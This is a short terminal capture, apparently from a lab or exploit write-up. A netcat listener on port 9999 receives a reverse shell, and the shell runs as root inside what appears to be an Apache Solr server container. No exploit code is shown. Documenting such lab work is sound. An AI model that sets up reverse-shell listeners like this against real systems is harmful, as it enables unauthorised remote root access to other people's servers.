 traceless@TracelessOS-ubuntu:~$ nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on tracelessos.lan 52488
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@68d1c4228ad7:/opt/solr/server#